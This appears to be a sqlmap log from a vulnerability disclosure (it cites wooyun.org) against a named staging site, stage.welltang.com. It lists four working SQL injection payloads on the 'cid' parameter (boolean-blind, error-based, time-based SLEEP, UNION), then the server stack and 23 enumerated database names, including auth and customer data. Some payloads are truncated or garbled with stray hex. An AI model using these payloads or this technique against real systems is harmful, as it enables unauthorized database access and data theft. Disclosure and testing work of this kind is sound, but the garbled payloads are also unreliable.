 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://stage.welltang.com:443/webapp/web.php?page=knowledge_list&cid=37 AND 5806=5806
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: https://stage.welltang.com:443/webapp/web.php?page=knowledge_list&cid=37 AND (SELECT 8517 FROM(SELECT COUNT(*),CONCAT(0
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: https://stage.welltang.com:443/webapp/web.php?page=knowledge_list&cid=37 AND (SELECT * FROM (SELECT(SLEEP(5)))geuZ)
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: https://stage.welltang.com:443/webapp/web.php?page=knowledge_list&cid=37 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
568564a6b4447564d4858584568444c5a6d4147514f5064527552416b556142784f4f43654c4f48,0x7171787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
---
[11:05:58] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.6
back-end DBMS: MySQL 5.0
[11:05:58] [INFO] fetching database names
[11:05:58] [WARNING] reflective value(s) found and filtering out
available databases [23]:
[*] analyze
[*] auth
[*] bbs
[*] bybe
[*] cat
[*] config_center
[*] confluence
[*] customer_center
[*] demo
[*] dict
[*] information_schema
[*] monitor
[*] mysql
[*] performance_schema
[*] quartz_demo
[*] service_center
[*] shop
[*] sonar
[*] test
[*] weberp
[*] weberpdemo
[*] yidu_data
[*] yscheduler_ryan
www.wooyun.org
[11:05:58] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/stage.welltang.com'